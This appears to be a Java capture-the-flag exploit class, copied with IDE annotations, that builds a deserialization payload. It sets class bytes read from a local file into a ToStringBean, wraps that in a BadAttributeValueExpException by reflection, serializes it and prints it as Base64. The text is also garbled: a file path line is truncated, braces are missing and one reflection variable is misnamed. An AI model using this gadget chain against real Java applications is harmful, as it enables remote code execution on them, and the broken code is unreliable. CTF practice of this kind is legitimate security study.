 no usages
public class EXP {
no usages
public static void main(String[] args) throws Exception{
ToStringBean toStringBean = new ToStringBean();
Field field = toStringBean.getClass().getDeclaredField( name: "ClassByte");
field.setAccessible(true);
byte[] bytes = Files.readAllBytes(Paths.get( first: "D:\\ctf application\\idea\\IntelliJ IDEA Community E
field.set(toStringBean,bytes);
BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(123);
Field filed = badAttributeValueExpException.getClass().getDeclaredField( name: "val");
field.setAccessible(true);
field.set(badAttributeValueExpException,toStringBean);
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
objectOutputStream.writeUTF( str: "gadgets");
objectOutputStream.writeInt( val: 2021);
objectOutputStream.writeObject(badAttributeValueExpException);
byte[] bytes1 = byteArrayOutputStream.toByteArray();
String s = Base64.getEncoder().encodeToString(bytes1);
System.out.println(s);